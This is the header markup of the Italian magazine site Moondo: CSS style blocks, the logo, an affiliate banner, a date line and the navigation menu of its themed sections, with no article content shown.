<style>.tdi_28{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:0px!important}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:400px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_28 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://moondo.info" title="Logo Moondo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo.png" src="https://moondo.info/wp-content/uploads/2024/05/Logo.png" alt="Logo Moondo"  title="Logo Moondo"  width="544" height="150" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Logo Moondo</span><span class="tdb-logo-text-tagline">Logo Moondo</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_31  td-single-image- td-pb-border-top td_block_template_13 "  data-td-block-uid="tdi_31"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://moondo.info/wp-content/uploads/2020/04/Banner_ToBeDigital300x250.jpg"  
                            href="https://amzn.to/3Drikwt"  target="_blank"  ></a>
<style>.tdi_31{margin-left:100px!important}</style>
<style>.tdi_31 .td_single_image_bg{height:122px;padding-bottom:0}.tdi_31 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_31:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-top:20px!important}.tdi_33 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;margin-right:20px!important;margin-bottom:10px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-block-inner{justify-content:center}.tdi_36 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martedì 20 Gennaio 2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-top:-10px!important;margin-bottom:-10px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdi_41{margin-right:0px!important;padding-right:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:rgba(76,64,132,0.05)}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-moondo-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://moondo.info"><div class="tdb-menu-item-text"><i class="fa fa-home" aria-hidden="true"></i> Prima pagina</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32169 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21285"><a href="https://digitale.moondo.info"><div class="tdb-menu-item-text">Moondo Digitale</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://business.moondo.info"><div class="tdb-menu-item-text">Moondo Business</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://mangiare.moondo.info"><div class="tdb-menu-item-text">Moondo Mangiare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://viaggiare.moondo.info"><div class="tdb-menu-item-text">Moondo Viaggiare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://abitare.moondo.info"><div class="tdb-menu-item-text">Moondo Abitare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://cultura.moondo.info"><div class="tdb-menu-item-text">Moondo Cultura</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://mamma.moondo.info"><div class="tdb-menu-item-text">Moondo Mamma</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://salute.moondo.info"><div class="tdb-menu-item-text">Moondo Salute</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21604"><a href="https://sport.moondo.info"><div class="tdb-menu-item-text">Moondo Sport</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-46926"><a href="https://animali.moondo.info"><div class="tdb-menu-item-text">Moondo Animali</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://moda.moondo.info"><div class="tdb-menu-item-text">Moondo Moda</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27273"><a href="https://play.moondo.info"><div class="tdb-menu-item-text">Moondo Play</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28231 tdb-menu-item-inactive"><a href="https://moondo.info/moondo-vision-tv/"><div class="tdb-menu-item-text">Vision</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41058"><a href="https://moondo.info/le-interviste-di-moondo/"><div class="tdb-menu-item-text">Le interviste di Moondo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-41059 tdb-menu-item-inactive"><a href="https://moondo.info/quattro-chiacchiere-con/"><div class="tdb-menu-item-text">Quattro chiacchiere con&#8230;</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48197"><a href="https://moondo.info/inventario-storico/"><div class="tdb-menu-item-text">Inventario storico</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41060"><a href="https://moondo.info/moondo-vision/"><div class="tdb-menu-item-text">Moondo Vision</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46180"><a href="https://moondo.info/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37412 tdb-menu-item-inactive"><a href="https://moondo.info/archivio/"><div class="tdb-menu-item-text">Mediateca</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-39552"><a href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ/videos?view_as=subscriber"><div class="tdb-menu-item-text">Video</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-39571"><a href="#"><div class="tdb-menu-item-text">Gallery</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-39570 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Rubriche</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-47186"><a href="https://moondo.info/sette-per-cinque/"><div class="tdb-menu-item-text">Sette per cinque</div></a></li>
